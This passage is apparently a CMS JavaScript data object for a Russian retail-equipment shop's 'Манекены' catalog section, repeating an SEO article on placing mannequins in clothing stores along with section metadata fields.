дамы в новинках. Подсветка, \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/zerkala_torgovye\/\u0022 target=\u0022_blank\u0022\u003Eзеркальные полотна\u003C\/a\u003E и дополнительные аксессуары в данном случае только улучшает визуализацию позиций.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМужской отдел хоть и выглядит более сдержанно, но также не должен оставаться слишком пустым в плане декорирования. Манекен мужчины в полный рот поможет представителям сильного пола принять решение и оценить новинку гардероба со стороны.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch3\u003EЦель достигнута!\u003C\/h3\u003E\r\n Прежде чем установить манекен в торговый зал, следует определить цель его использования. Существует несколько задач, которые помогают решить ростовые куклы:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДемонстрация идентичных позиций на товарных манекенах. На торсах - майки, футболки и рубашки. На нижней части - шорты и брюки, а на формах для шапок - головные уборы. Это помогает продать новинки отдельной товарной группы в конкретном отделе бутика.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПерекрестный спрос обусловлен показом нескольких групп изделий на одном манекене. Покупатель выбирает одно наименование, но параллельно замечает другое, что заставляет его сделать выбор в пользу нескольких изделий.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tИмиджевые манекены помогают создать “лицо” магазина на входе. От их вида, наряда и расположения зависит восприятие всего заведения покупателем, его психологический настрой и результат продаж.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМанекены для акцентирования внимания выполняют роль навигатора, указывая посетителям путь к нужной группе товаров и привлекая внимание к новинкам.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n Для хранения одежды в торговом зале понадобятся вешала напольные, выбрать которые можно по ссылке\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u003C\/a\u003E.\u003Cbr\u003E\r\n Манекен - это не только подставка для одежды, а также часть “товарной рамки”. От качества, вида, правильного расположения и декора образов зависит рост продаж и рейтинг заведения.\u003Cbr\u003E\r\n \u003Cbr\u003E","~DESCRIPTION":"\u003Ch3\u003EМанекены и продавцы - кто продает?\u003C\/h3\u003E\r\n При выкладке модных товаров в бутике, ювелирном магазине или выставочном центре, ведущие позиции остаются за ростовыми и демонстрационными формами в виде кукол и образов. Демонстрация товаров на \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/torgovaya_mebel\/\u0022 target=\u0022_blank\u0022\u003Eвитринах и стендах\u003C\/a\u003E традиционным способом - первая ступень к успешным продажам. Ведущие позиции остаются за манекенами, купить которые предпочитают владельцы всех торговых точек - от розничного бутика нижнего белья до гипермаркета с одеждой для модниц.\u003Cbr\u003E\r\n\u003Ch3\u003EКаждому образу свое место\u003C\/h3\u003E\r\n В зависимости от представленного ассортимента и направленности торгового заведения, следует выбирать соответствующее \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\u0022 target=\u0022_blank\u0022\u003Eторговое оборудование\u003C\/a\u003E. Убеждение, что продажи зависят от профессионализма консультанта - не всегда верное. Большинство посетителей оценивают изделия внешне издалека, даже не заходя в магазин. В данной ситуации важно правильно оформить витрину, стенда, зал и подиум.\u003Cbr\u003E\r\n Помните! Важно не перестараться! Манекен должен подчеркивать достоинства одежды, украшений и комплектов, выставляя напоказ только лучшее и скрывая возможные недостатки.\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДетский отдел лучше дополнить силуэтами и стилизованными куклами в полный рост по возрастным и половым классификациям. Куклы следует размещать в самых видимых местах торгового зала, а торсы и образы - на витринах, полках и панелях.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tВ женском бутике нижнего белья оценить товар в полной мере помогут бюсты и женские образы в разнообразных позах.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПродажи летнего гардероба, шляпок, сумочек и пальто с шубками значительно возрастет, если за стеклом витрины будет красоваться силуэт дамы в новинках. Подсветка, \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/zerkala_torgovye\/\u0022 target=\u0022_blank\u0022\u003Eзеркальные полотна\u003C\/a\u003E и дополнительные аксессуары в данном случае только улучшает визуализацию позиций.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМужской отдел хоть и выглядит более сдержанно, но также не должен оставаться слишком пустым в плане декорирования. Манекен мужчины в полный рот поможет представителям сильного пола принять решение и оценить новинку гардероба со стороны.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch3\u003EЦель достигнута!\u003C\/h3\u003E\r\n Прежде чем установить манекен в торговый зал, следует определить цель его использования. Существует несколько задач, которые помогают решить ростовые куклы:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДемонстрация идентичных позиций на товарных манекенах. На торсах - майки, футболки и рубашки. На нижней части - шорты и брюки, а на формах для шапок - головные уборы. Это помогает продать новинки отдельной товарной группы в конкретном отделе бутика.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПерекрестный спрос обусловлен показом нескольких групп изделий на одном манекене. Покупатель выбирает одно наименование, но параллельно замечает другое, что заставляет его сделать выбор в пользу нескольких изделий.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tИмиджевые манекены помогают создать “лицо” магазина на входе. От их вида, наряда и расположения зависит восприятие всего заведения покупателем, его психологический настрой и результат продаж.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМанекены для акцентирования внимания выполняют роль навигатора, указывая посетителям путь к нужной группе товаров и привлекая внимание к новинкам.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n Для хранения одежды в торговом зале понадобятся вешала напольные, выбрать которые можно по ссылке\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u003C\/a\u003E.\u003Cbr\u003E\r\n Манекен - это не только подставка для одежды, а также часть “товарной рамки”. От качества, вида, правильного расположения и декора образов зависит рост продаж и рейтинг заведения.\u003Cbr\u003E\r\n \u003Cbr\u003E","DESCRIPTION_TYPE":"html","~DESCRIPTION_TYPE":"html","SEARCHABLE_CONTENT":"МАНЕКЕНЫ\r\nМАНЕКЕНЫ И ПРОДАВЦЫ - КТО ПРОДАЕТ? ПРИ ВЫКЛАДКЕ \r\nМОДНЫХ ТОВАРОВ В БУТИКЕ, ЮВЕЛИРНОМ МАГАЗИНЕ ИЛИ ВЫСТАВОЧНОМ ЦЕНТРЕ, ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА РОСТОВЫМИ И ДЕМОНСТРАЦИОННЫМИ ФОРМАМИ В ВИДЕ КУКОЛ И ОБРАЗОВ. ДЕМОНСТРАЦИЯ ТОВАРОВ НА ВИТРИНАХ И СТЕНДАХ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/TORGOVAYA_MEBEL\/ ] ТРАДИЦИОННЫМ СПОСОБОМ - ПЕРВАЯ СТУПЕНЬ К УСПЕШНЫМ ПРОДАЖАМ. ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА МАНЕКЕНАМИ, КУПИТЬ КОТОРЫЕ ПРЕДПОЧИТАЮТ ВЛАДЕЛЬЦЫ ВСЕХ ТОРГОВЫХ ТОЧЕК - ОТ РОЗНИЧНОГО БУТИКА НИЖНЕГО БЕЛЬЯ ДО ГИПЕРМАРКЕТА С ОДЕЖДОЙ ДЛЯ МОДНИЦ.\r\nКАЖДОМУ ОБРАЗУ СВОЕ МЕСТО В ЗАВИСИМОСТИ \r\nОТ ПРЕДСТАВЛЕННОГО АССОРТИМЕНТА И НАПРАВЛЕННОСТИ ТОРГОВОГО ЗАВЕДЕНИЯ, СЛЕДУЕТ ВЫБИРАТЬ СООТВЕТСТВУЮЩЕЕ ТОРГОВОЕ ОБОРУДОВАНИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU ] . УБЕЖДЕНИЕ, ЧТО ПРОДАЖИ ЗАВИСЯТ ОТ ПРОФЕССИОНАЛИЗМА КОНСУЛЬТАНТА - НЕ ВСЕГДА ВЕРНОЕ. БОЛЬШИНСТВО ПОСЕТИТЕЛЕЙ ОЦЕНИВАЮТ ИЗДЕЛИЯ ВНЕШНЕ ИЗДАЛЕКА, ДАЖЕ НЕ ЗАХОДЯ В МАГАЗИН. В ДАННОЙ СИТУАЦИИ ВАЖНО ПРАВИЛЬНО ОФОРМИТЬ ВИТРИНУ, СТЕНДА, ЗАЛ И ПОДИУМ.\r\nПОМНИТЕ! ВАЖНО НЕ ПЕРЕСТАРАТЬСЯ! МАНЕКЕН \r\nДОЛЖЕН ПОДЧЕРКИВАТЬ ДОСТОИНСТВА ОДЕЖДЫ, УКРАШЕНИЙ И КОМПЛЕКТОВ, ВЫСТАВЛЯЯ НАПОКАЗ ТОЛЬКО ЛУЧШЕЕ И СКРЫВАЯ ВОЗМОЖНЫЕ НЕДОСТАТКИ.\r\n\r\n\r\n- ДЕТСКИЙ ОТДЕЛ ЛУЧШЕ ДОПОЛНИТЬ СИЛУЭТАМИ \r\nИ СТИЛИЗОВАННЫМИ КУКЛАМИ В ПОЛНЫЙ РОСТ ПО ВОЗРАСТНЫМ И ПОЛОВЫМ КЛАССИФИКАЦИЯМ. КУКЛЫ СЛЕДУЕТ РАЗМЕЩАТЬ В САМЫХ ВИДИМЫХ МЕСТАХ ТОРГОВОГО ЗАЛА, А ТОРСЫ И ОБРАЗЫ - НА ВИТРИНАХ, ПОЛКАХ И ПАНЕЛЯХ. \r\n- В ЖЕНСКОМ БУТИКЕ НИЖНЕГО БЕЛЬЯ ОЦЕНИТЬ \r\nТОВАР В ПОЛНОЙ МЕРЕ ПОМОГУТ БЮСТЫ И ЖЕНСКИЕ ОБРАЗЫ В РАЗНООБРАЗНЫХ ПОЗАХ.\u0026NBSP; \r\n- ПРОДАЖИ ЛЕТНЕГО ГАРДЕРОБА, ШЛЯПОК, СУМОЧЕК \r\nИ ПАЛЬТО С ШУБКАМИ ЗНАЧИТЕЛЬНО ВОЗРАСТЕТ, ЕСЛИ ЗА СТЕКЛОМ ВИТРИНЫ БУДЕТ КРАСОВАТЬСЯ СИЛУЭТ ДАМЫ В НОВИНКАХ. ПОДСВЕТКА, ЗЕРКАЛЬНЫЕ ПОЛОТНА [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/ZERKALA_TORGOVYE\/ ] И ДОПОЛНИТЕЛЬНЫЕ АКСЕССУАРЫ В ДАННОМ СЛУЧАЕ ТОЛЬКО УЛУЧШАЕТ ВИЗУАЛИЗАЦИЮ ПОЗИЦИЙ. \r\n- МУЖСКОЙ ОТДЕЛ ХОТЬ И ВЫГЛЯДИТ БОЛЕЕ СДЕРЖАННО, \r\nНО ТАКЖЕ НЕ ДОЛЖЕН ОСТАВАТЬСЯ СЛИШКОМ ПУСТЫМ В ПЛАНЕ ДЕКОРИРОВАНИЯ. МАНЕКЕН МУЖЧИНЫ В ПОЛНЫЙ РОТ ПОМОЖЕТ ПРЕДСТАВИТЕЛЯМ СИЛЬНОГО ПОЛА ПРИНЯТЬ РЕШЕНИЕ И ОЦЕНИТЬ НОВИНКУ ГАРДЕРОБА СО СТОРОНЫ. ЦЕЛЬ ДОСТИГНУТА! ПРЕЖДЕ ЧЕМ УСТАНОВИТЬ МАНЕКЕН В ТОРГОВЫЙ ЗАЛ, СЛЕДУЕТ ОПРЕДЕЛИТЬ ЦЕЛЬ ЕГО ИСПОЛЬЗОВАНИЯ. СУЩЕСТВУЕТ НЕСКОЛЬКО ЗАДАЧ, КОТОРЫЕ ПОМОГАЮТ РЕШИТЬ РОСТОВЫЕ КУКЛЫ:\r\n\r\n\r\n- ДЕМОНСТРАЦИЯ ИДЕНТИЧНЫХ ПОЗИЦИЙ НА ТОВАРНЫХ \r\nМАНЕКЕНАХ. НА ТОРСАХ - МАЙКИ, ФУТБОЛКИ И РУБАШКИ. НА НИЖНЕЙ ЧАСТИ - ШОРТЫ И БРЮКИ, А НА ФОРМАХ ДЛЯ ШАПОК - ГОЛОВНЫЕ УБОРЫ. ЭТО ПОМОГАЕТ ПРОДАТЬ НОВИНКИ ОТДЕЛЬНОЙ ТОВАРНОЙ ГРУППЫ В КОНКРЕТНОМ ОТДЕЛЕ БУТИКА. \r\n- ПЕРЕКРЕСТНЫЙ СПРОС ОБУСЛОВЛЕН ПОКАЗОМ \r\nНЕСКОЛЬКИХ ГРУПП ИЗДЕЛИЙ НА ОДНОМ МАНЕКЕНЕ. ПОКУПАТЕЛЬ ВЫБИРАЕТ ОДНО НАИМЕНОВАНИЕ, НО ПАРАЛЛЕЛЬНО ЗАМЕЧАЕТ ДРУГОЕ, ЧТО ЗАСТАВЛЯЕТ ЕГО СДЕЛАТЬ ВЫБОР В ПОЛЬЗУ НЕСКОЛЬКИХ ИЗДЕЛИЙ.\u0026NBSP; \r\n- ИМИДЖЕВЫЕ МАНЕКЕНЫ ПОМОГАЮТ СОЗДАТЬ “ЛИЦО” \r\nМАГАЗИНА НА ВХОДЕ. ОТ ИХ ВИДА, НАРЯДА И РАСПОЛОЖЕНИЯ ЗАВИСИТ ВОСПРИЯТИЕ ВСЕГО ЗАВЕДЕНИЯ ПОКУПАТЕЛЕМ, ЕГО ПСИХОЛОГИЧЕСКИЙ НАСТРОЙ И РЕЗУЛЬТАТ ПРОДАЖ. \r\n- МАНЕКЕНЫ ДЛЯ АКЦЕНТИРОВАНИЯ ВНИМАНИЯ \r\nВЫПОЛНЯЮТ РОЛЬ НАВИГАТОРА, УКАЗЫВАЯ ПОСЕТИТЕЛЯМ ПУТЬ К НУЖНОЙ ГРУППЕ ТОВАРОВ И ПРИВЛЕКАЯ ВНИМАНИЕ К НОВИНКАМ. ДЛЯ ХРАНЕНИЯ ОДЕЖДЫ В ТОРГОВОМ ЗАЛЕ ПОНАДОБЯТСЯ ВЕШАЛА НАПОЛЬНЫЕ, ВЫБРАТЬ КОТОРЫЕ МОЖНО ПО ССЫЛКЕ\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ ] .\r\nМАНЕКЕН - ЭТО НЕ ТОЛЬКО ПОДСТАВКА ДЛЯ ОДЕЖДЫ, \r\nА ТАКЖЕ ЧАСТЬ “ТОВАРНОЙ РАМКИ”. ОТ КАЧЕСТВА, ВИДА, ПРАВИЛЬНОГО РАСПОЛОЖЕНИЯ И ДЕКОРА ОБРАЗОВ ЗАВИСИТ РОСТ ПРОДАЖ И РЕЙТИНГ ЗАВЕДЕНИЯ.","~SEARCHABLE_CONTENT":"МАНЕКЕНЫ\r\nМАНЕКЕНЫ И ПРОДАВЦЫ - КТО ПРОДАЕТ? ПРИ ВЫКЛАДКЕ \r\nМОДНЫХ ТОВАРОВ В БУТИКЕ, ЮВЕЛИРНОМ МАГАЗИНЕ ИЛИ ВЫСТАВОЧНОМ ЦЕНТРЕ, ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА РОСТОВЫМИ И ДЕМОНСТРАЦИОННЫМИ ФОРМАМИ В ВИДЕ КУКОЛ И ОБРАЗОВ. ДЕМОНСТРАЦИЯ ТОВАРОВ НА ВИТРИНАХ И СТЕНДАХ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/TORGOVAYA_MEBEL\/ ] ТРАДИЦИОННЫМ СПОСОБОМ - ПЕРВАЯ СТУПЕНЬ К УСПЕШНЫМ ПРОДАЖАМ. ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА МАНЕКЕНАМИ, КУПИТЬ КОТОРЫЕ ПРЕДПОЧИТАЮТ ВЛАДЕЛЬЦЫ ВСЕХ ТОРГОВЫХ ТОЧЕК - ОТ РОЗНИЧНОГО БУТИКА НИЖНЕГО БЕЛЬЯ ДО ГИПЕРМАРКЕТА С ОДЕЖДОЙ ДЛЯ МОДНИЦ.\r\nКАЖДОМУ ОБРАЗУ СВОЕ МЕСТО В ЗАВИСИМОСТИ \r\nОТ ПРЕДСТАВЛЕННОГО АССОРТИМЕНТА И НАПРАВЛЕННОСТИ ТОРГОВОГО ЗАВЕДЕНИЯ, СЛЕДУЕТ ВЫБИРАТЬ СООТВЕТСТВУЮЩЕЕ ТОРГОВОЕ ОБОРУДОВАНИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU ] . УБЕЖДЕНИЕ, ЧТО ПРОДАЖИ ЗАВИСЯТ ОТ ПРОФЕССИОНАЛИЗМА КОНСУЛЬТАНТА - НЕ ВСЕГДА ВЕРНОЕ. БОЛЬШИНСТВО ПОСЕТИТЕЛЕЙ ОЦЕНИВАЮТ ИЗДЕЛИЯ ВНЕШНЕ ИЗДАЛЕКА, ДАЖЕ НЕ ЗАХОДЯ В МАГАЗИН. В ДАННОЙ СИТУАЦИИ ВАЖНО ПРАВИЛЬНО ОФОРМИТЬ ВИТРИНУ, СТЕНДА, ЗАЛ И ПОДИУМ.\r\nПОМНИТЕ! ВАЖНО НЕ ПЕРЕСТАРАТЬСЯ! МАНЕКЕН \r\nДОЛЖЕН ПОДЧЕРКИВАТЬ ДОСТОИНСТВА ОДЕЖДЫ, УКРАШЕНИЙ И КОМПЛЕКТОВ, ВЫСТАВЛЯЯ НАПОКАЗ ТОЛЬКО ЛУЧШЕЕ И СКРЫВАЯ ВОЗМОЖНЫЕ НЕДОСТАТКИ.\r\n\r\n\r\n- ДЕТСКИЙ ОТДЕЛ ЛУЧШЕ ДОПОЛНИТЬ СИЛУЭТАМИ \r\nИ СТИЛИЗОВАННЫМИ КУКЛАМИ В ПОЛНЫЙ РОСТ ПО ВОЗРАСТНЫМ И ПОЛОВЫМ КЛАССИФИКАЦИЯМ. КУКЛЫ СЛЕДУЕТ РАЗМЕЩАТЬ В САМЫХ ВИДИМЫХ МЕСТАХ ТОРГОВОГО ЗАЛА, А ТОРСЫ И ОБРАЗЫ - НА ВИТРИНАХ, ПОЛКАХ И ПАНЕЛЯХ. \r\n- В ЖЕНСКОМ БУТИКЕ НИЖНЕГО БЕЛЬЯ ОЦЕНИТЬ \r\nТОВАР В ПОЛНОЙ МЕРЕ ПОМОГУТ БЮСТЫ И ЖЕНСКИЕ ОБРАЗЫ В РАЗНООБРАЗНЫХ ПОЗАХ.\u0026NBSP; \r\n- ПРОДАЖИ ЛЕТНЕГО ГАРДЕРОБА, ШЛЯПОК, СУМОЧЕК \r\nИ ПАЛЬТО С ШУБКАМИ ЗНАЧИТЕЛЬНО ВОЗРАСТЕТ, ЕСЛИ ЗА СТЕКЛОМ ВИТРИНЫ БУДЕТ КРАСОВАТЬСЯ СИЛУЭТ ДАМЫ В НОВИНКАХ. ПОДСВЕТКА, ЗЕРКАЛЬНЫЕ ПОЛОТНА [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/ZERKALA_TORGOVYE\/ ] И ДОПОЛНИТЕЛЬНЫЕ АКСЕССУАРЫ В ДАННОМ СЛУЧАЕ ТОЛЬКО УЛУЧШАЕТ ВИЗУАЛИЗАЦИЮ ПОЗИЦИЙ. \r\n- МУЖСКОЙ ОТДЕЛ ХОТЬ И ВЫГЛЯДИТ БОЛЕЕ СДЕРЖАННО, \r\nНО ТАКЖЕ НЕ ДОЛЖЕН ОСТАВАТЬСЯ СЛИШКОМ ПУСТЫМ В ПЛАНЕ ДЕКОРИРОВАНИЯ. МАНЕКЕН МУЖЧИНЫ В ПОЛНЫЙ РОТ ПОМОЖЕТ ПРЕДСТАВИТЕЛЯМ СИЛЬНОГО ПОЛА ПРИНЯТЬ РЕШЕНИЕ И ОЦЕНИТЬ НОВИНКУ ГАРДЕРОБА СО СТОРОНЫ. ЦЕЛЬ ДОСТИГНУТА! ПРЕЖДЕ ЧЕМ УСТАНОВИТЬ МАНЕКЕН В ТОРГОВЫЙ ЗАЛ, СЛЕДУЕТ ОПРЕДЕЛИТЬ ЦЕЛЬ ЕГО ИСПОЛЬЗОВАНИЯ. СУЩЕСТВУЕТ НЕСКОЛЬКО ЗАДАЧ, КОТОРЫЕ ПОМОГАЮТ РЕШИТЬ РОСТОВЫЕ КУКЛЫ:\r\n\r\n\r\n- ДЕМОНСТРАЦИЯ ИДЕНТИЧНЫХ ПОЗИЦИЙ НА ТОВАРНЫХ \r\nМАНЕКЕНАХ. НА ТОРСАХ - МАЙКИ, ФУТБОЛКИ И РУБАШКИ. НА НИЖНЕЙ ЧАСТИ - ШОРТЫ И БРЮКИ, А НА ФОРМАХ ДЛЯ ШАПОК - ГОЛОВНЫЕ УБОРЫ. ЭТО ПОМОГАЕТ ПРОДАТЬ НОВИНКИ ОТДЕЛЬНОЙ ТОВАРНОЙ ГРУППЫ В КОНКРЕТНОМ ОТДЕЛЕ БУТИКА. \r\n- ПЕРЕКРЕСТНЫЙ СПРОС ОБУСЛОВЛЕН ПОКАЗОМ \r\nНЕСКОЛЬКИХ ГРУПП ИЗДЕЛИЙ НА ОДНОМ МАНЕКЕНЕ. ПОКУПАТЕЛЬ ВЫБИРАЕТ ОДНО НАИМЕНОВАНИЕ, НО ПАРАЛЛЕЛЬНО ЗАМЕЧАЕТ ДРУГОЕ, ЧТО ЗАСТАВЛЯЕТ ЕГО СДЕЛАТЬ ВЫБОР В ПОЛЬЗУ НЕСКОЛЬКИХ ИЗДЕЛИЙ.\u0026NBSP; \r\n- ИМИДЖЕВЫЕ МАНЕКЕНЫ ПОМОГАЮТ СОЗДАТЬ “ЛИЦО” \r\nМАГАЗИНА НА ВХОДЕ. ОТ ИХ ВИДА, НАРЯДА И РАСПОЛОЖЕНИЯ ЗАВИСИТ ВОСПРИЯТИЕ ВСЕГО ЗАВЕДЕНИЯ ПОКУПАТЕЛЕМ, ЕГО ПСИХОЛОГИЧЕСКИЙ НАСТРОЙ И РЕЗУЛЬТАТ ПРОДАЖ. \r\n- МАНЕКЕНЫ ДЛЯ АКЦЕНТИРОВАНИЯ ВНИМАНИЯ \r\nВЫПОЛНЯЮТ РОЛЬ НАВИГАТОРА, УКАЗЫВАЯ ПОСЕТИТЕЛЯМ ПУТЬ К НУЖНОЙ ГРУППЕ ТОВАРОВ И ПРИВЛЕКАЯ ВНИМАНИЕ К НОВИНКАМ. ДЛЯ ХРАНЕНИЯ ОДЕЖДЫ В ТОРГОВОМ ЗАЛЕ ПОНАДОБЯТСЯ ВЕШАЛА НАПОЛЬНЫЕ, ВЫБРАТЬ КОТОРЫЕ МОЖНО ПО ССЫЛКЕ\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ ] .\r\nМАНЕКЕН - ЭТО НЕ ТОЛЬКО ПОДСТАВКА ДЛЯ ОДЕЖДЫ, \r\nА ТАКЖЕ ЧАСТЬ “ТОВАРНОЙ РАМКИ”. ОТ КАЧЕСТВА, ВИДА, ПРАВИЛЬНОГО РАСПОЛОЖЕНИЯ И ДЕКОРА ОБРАЗОВ ЗАВИСИТ РОСТ ПРОДАЖ И РЕЙТИНГ ЗАВЕДЕНИЯ.","CODE":"manekeny","~CODE":"manekeny","XML_ID":"314","~XML_ID":"314","TMP_ID":"021bfa5a19a85266e92eab248db8210a","~TMP_ID":"021bfa5a19a85266e92eab248db8210a","DETAIL_PICTURE":"22439","~DETAIL_PICTURE":"22439","SOCNET_GROUP_ID":null,"~SOCNET_GROUP_ID":null,"LIST_PAGE_URL":"\/","~LIST_PAGE_URL":"\/","SECTION_PAGE_URL":"\/manekeny\/","~SECTION_PAGE_URL":"\/manekeny\/","IBLOCK_TYPE_ID":"catalog","~IBLOCK_TYPE_ID":"catalog","IBLOCK_CODE":"92","~IBLOCK_CODE":"92","IBLOCK_EXTERNAL_ID":"92_s1","~IBLOCK_EXTERNAL_ID":"92_s1","EXTERNAL_ID":"314","~EXTERNAL_ID":"314"}};
	var lastSection = {"ID":"1101","~ID":"1101","TIMESTAMP_X":"29.03.2022 10:55:41","~TIMESTAMP_X":"29.03.2022 10:55:41","MODIFIED_BY":"1","~MODIFIED_BY":"1","DATE_CREATE":"09.03.2018 14:06:03","~DATE_CREATE":"09.03.2018 14:06:03","CREATED_BY":"1","~CREATED_BY":"1","IBLOCK_ID":"10","~IBLOCK_ID":"10","IBLOCK_SECTION_ID":null,"~IBLOCK_SECTION_ID":null,"ACTIVE":"Y","~ACTIVE":"Y","GLOBAL_ACTIVE":"Y","~GLOBAL_ACTIVE":"Y","SORT":"3","~SORT":"3","NAME":"Манекены","~NAME":"Манекены","PICTURE":"22438","~PICTURE":"22438","LEFT_MARGIN":"251","~LEFT_MARGIN":"251","RIGHT_MARGIN":"382","~RIGHT_MARGIN":"382","DEPTH_LEVEL":"1","~DEPTH_LEVEL":"1","DESCRIPTION":"\u003Ch3\u003EМанекены и продавцы - кто продает?\u003C\/h3\u003E\r\n При выкладке модных товаров в бутике, ювелирном магазине или выставочном центре, ведущие позиции остаются за ростовыми и демонстрационными формами в виде кукол и образов. Демонстрация товаров на \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/torgovaya_mebel\/\u0022 target=\u0022_blank\u0022\u003Eвитринах и стендах\u003C\/a\u003E традиционным способом - первая ступень к успешным продажам. Ведущие позиции остаются за манекенами, купить которые предпочитают владельцы всех торговых точек - от розничного бутика нижнего белья до гипермаркета с одеждой для модниц.\u003Cbr\u003E\r\n\u003Ch3\u003EКаждому образу свое место\u003C\/h3\u003E\r\n В зависимости от представленного ассортимента и направленности торгового заведения, следует выбирать соответствующее \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\u0022 target=\u0022_blank\u0022\u003Eторговое оборудование\u003C\/a\u003E. Убеждение, что продажи зависят от профессионализма консультанта - не всегда верное. Большинство посетителей оценивают изделия внешне издалека, даже не заходя в магазин. В данной ситуации важно правильно оформить витрину, стенда, зал и подиум.\u003Cbr\u003E\r\n Помните! Важно не перестараться! Манекен должен подчеркивать достоинства одежды, украшений и комплектов, выставляя напоказ только лучшее и скрывая возможные недостатки.\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДетский отдел лучше дополнить силуэтами и стилизованными куклами в полный рост по возрастным и половым классификациям. Куклы следует размещать в самых видимых местах торгового зала, а торсы и образы - на витринах, полках и панелях.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tВ женском бутике нижнего белья оценить товар в полной мере помогут бюсты и женские образы в разнообразных позах.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПродажи летнего гардероба, шляпок, сумочек и пальто с шубками значительно возрастет, если за стеклом витрины будет красоваться силуэт дамы в новинках. Подсветка, \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/zerkala_torgovye\/\u0022 target=\u0022_blank\u0022\u003Eзеркальные полотна\u003C\/a\u003E и дополнительные аксессуары в данном случае только улучшает визуализацию позиций.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМужской отдел хоть и выглядит более сдержанно, но также не должен оставаться слишком пустым в плане декорирования. Манекен мужчины в полный рот поможет представителям сильного пола принять решение и оценить новинку гардероба со стороны.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch3\u003EЦель достигнута!\u003C\/h3\u003E\r\n Прежде чем установить манекен в торговый зал, следует определить цель его использования. Существует несколько задач, которые помогают решить ростовые куклы:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДемонстрация идентичных позиций на товарных манекенах. На торсах - майки, футболки и рубашки. На нижней части - шорты и брюки, а на формах для шапок - головные уборы. Это помогает продать новинки отдельной товарной группы в конкретном отделе бутика.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПерекрестный спрос обусловлен показом нескольких групп изделий на одном манекене. Покупатель выбирает одно наименование, но параллельно замечает другое, что заставляет его сделать выбор в пользу нескольких изделий.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tИмиджевые манекены помогают создать “лицо” магазина на входе. От их вида, наряда и расположения зависит восприятие всего заведения покупателем, его психологический настрой и результат продаж.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМанекены для акцентирования внимания выполняют роль навигатора, указывая посетителям путь к нужной группе товаров и привлекая внимание к новинкам.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n Для хранения одежды в торговом зале понадобятся вешала напольные, выбрать которые можно по ссылке\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u003C\/a\u003E.\u003Cbr\u003E\r\n Манекен - это не только подставка для одежды, а также часть “товарной рамки”. От качества, вида, правильного расположения и декора образов зависит рост продаж и рейтинг заведения.\u003Cbr\u003E\r\n \u003Cbr\u003E","~DESCRIPTION":"\u003Ch3\u003EМанекены и продавцы - кто продает?\u003C\/h3\u003E\r\n При выкладке модных товаров в бутике, ювелирном магазине 